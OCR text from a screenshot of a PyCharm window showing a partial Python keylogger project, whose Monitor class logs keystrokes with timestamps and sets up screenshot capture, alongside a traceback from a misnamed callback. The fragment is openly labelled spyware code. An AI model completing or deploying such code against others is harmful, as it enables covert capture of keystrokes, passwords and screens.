 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
Project main.py
1: Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self.on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor run()
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM